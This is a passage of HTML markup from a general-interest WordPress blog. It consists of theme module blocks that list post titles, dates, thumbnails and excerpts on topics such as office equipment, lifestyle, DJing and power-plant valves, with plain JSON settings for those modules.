					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/top-office-equipment-every-business-needs/">Top Office Equipment Every Business Needs</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-office-equipment-every-business-needs/" ><i class="fa fa-clock-o"></i> December 30, 2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/tips-to-make-promotional-videos-in-5-steps/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tips To Make Promotional Videos In 5 Steps" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/word-image-2.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/word-image-2.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/word-image-2-300x200.jpeg 300w" data-sizes="auto" data-expand="700" title="Tips To Make Promotional Videos In 5 Steps 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/tips-to-make-promotional-videos-in-5-steps/">Tips To Make Promotional Videos In 5 Steps</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tips-to-make-promotional-videos-in-5-steps/" ><i class="fa fa-clock-o"></i> January 4, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/recover-raw-partition-need-know/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="68" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How To Recover Raw Partition: What You Need To Know?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/How-To-Recover-Raw-Partition.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/How-To-Recover-Raw-Partition.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/How-To-Recover-Raw-Partition-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/How-To-Recover-Raw-Partition-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/How-To-Recover-Raw-Partition-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/How-To-Recover-Raw-Partition-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/How-To-Recover-Raw-Partition-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="How To Recover Raw Partition: What You Need To Know? 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/recover-raw-partition-need-know/">How To Recover Raw Partition: What You Need To Know?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/recover-raw-partition-need-know/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/popular-apps-google-play/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Most Popular Apps on Google Play" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/mobile-phone-iphone-music-technology.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/mobile-phone-iphone-music-technology.jpeg 511w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/mobile-phone-iphone-music-technology-300x200.jpeg 300w" data-sizes="auto" data-expand="700" title="The Most Popular Apps on Google Play 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/popular-apps-google-play/">The Most Popular Apps on Google Play</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/popular-apps-google-play/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/healthy-hair-the-nutrients-you-need/">Healthy Hair &#8211; The Nutrients You Need</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/healthy-hair-the-nutrients-you-need/" ><i class="fa fa-clock-o"></i> March 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/can-certificate-business-skills-help-boost-business/">How can a certificate in business skills help you to boost your business?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-certificate-business-skills-help-boost-business/" ><i class="fa fa-clock-o"></i> January 11, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/tips-and-trick-to-capture-instagram-worthy-fashion-photos/">Tips and trick to capture Instagram worthy fashion photos</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tips-and-trick-to-capture-instagram-worthy-fashion-photos/" ><i class="fa fa-clock-o"></i> July 7, 2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/everything-you-need-to-know-about-network-traffic-monitoring-ultimate-guide/">Everything You Need to Know About Network Traffic Monitoring [Ultimate Guide]</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/everything-you-need-to-know-about-network-traffic-monitoring-ultimate-guide/" ><i class="fa fa-clock-o"></i> July 26, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/how-to-choose-the-new-wedding-destination/">How To Choose The New Wedding Destination</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-choose-the-new-wedding-destination/" ><i class="fa fa-clock-o"></i> August 9, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_696daf1225d82 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_696daf126e61a   " data-unique="jnews_module_31758_1_696daf126e61a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_696daf126e61a = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_696daf12889e5   " data-unique="jnews_module_31758_2_696daf12889e5">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/valve-utilization-101-power-plant-isolation-valves-can-outrun-heat/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Valve Utilization 101: Power Plant Isolation Valves that Can Outrun the Heat" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-1.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-1.jpeg 432w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/word-image-1-300x200.jpeg 300w" data-sizes="auto" data-expand="700" title="Valve Utilization 101: Power Plant Isolation Valves that Can Outrun the Heat 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/valve-utilization-101-power-plant-isolation-valves-can-outrun-heat/">Valve Utilization 101: Power Plant Isolation Valves that Can Outrun the Heat</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/valve-utilization-101-power-plant-isolation-valves-can-outrun-heat/"><i class="fa fa-clock-o"></i> January 11, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/valve-utilization-101-power-plant-isolation-valves-can-outrun-heat/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>In the previous years, most power plants were always in operation – referred today as baseload plants. They are like...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/promising-sports-betting-tips/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="312" height="162" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Promising Sports Betting Tips" sizes="(max-width: 312px) 100vw, 312px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/download-4.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/download-4.jpg 312w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/download-4-300x156.jpg 300w" data-sizes="auto" data-expand="700" title="Promising Sports Betting Tips 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/promising-sports-betting-tips/">Promising Sports Betting Tips</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/promising-sports-betting-tips/"><i class="fa fa-clock-o"></i> December 28, 2020</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/promising-sports-betting-tips/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Sports betting has actually ended up being a preferred leisure activity in current times. it has ended up being a...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/what-key-tools-are-used-by-a-mechanic/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="164" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Key Tools are Used by a Mechanic?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-300x141.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-1024x480.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-768x360.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-1536x720.jpg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-810x380.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/tools-1140x534.jpg 1140w" data-sizes="auto" data-expand="700" title="What Key Tools are Used by a Mechanic? 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/what-key-tools-are-used-by-a-mechanic/">What Key Tools are Used by a Mechanic?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-key-tools-are-used-by-a-mechanic/"><i class="fa fa-clock-o"></i> May 25, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/what-key-tools-are-used-by-a-mechanic/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Mechanics have worked throughout the latest lockdown. Many have been busy trying to clear the backlog of work that had...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_696daf12889e5 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"27211,21320,19433,10270,12605,29284,13711,18781,31551,18939","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_696daf12a4487   " data-unique="jnews_module_31758_3_696daf12a4487">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
